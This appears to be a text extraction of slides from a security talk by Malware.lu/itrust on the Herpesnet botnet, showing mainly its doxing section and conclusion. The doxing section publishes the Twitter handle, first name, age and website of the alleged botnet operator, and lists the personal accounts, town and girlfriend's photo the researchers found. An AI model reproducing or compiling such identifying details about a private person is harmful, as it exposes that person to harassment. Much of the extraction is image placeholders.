

Doxing





Follow

69 TWEETS

19 FOLLOWING

28 FOLLOWERS

 $\mathbf{L}$ 





# Doxing

## Twitter account



@Frk7Tweet Hi, my name is Francesco, i'm 18. I hate italy, and all corrupted people in there. http://www.zeroxcode.net



[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) Conclusi







[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) [Conclusion](#page-34-0)

**Malware.lu z itrust** 



We found :

- His real name : Francesco P\*
- **4** email adress
- 1 skype account
- **1** facebook account
- <sup>1</sup> twitter account
- 1 picasa account
- The town where he lives :)
- a picture of his girlfriend...

**D** malware.lu *i* trust

# Conclusion

Manage a botnet and put personal data on the Internet is not a wonderful idea.

Without huge ressources we easily identified the manager of an illegal activity.



<span id="page-34-0"></span>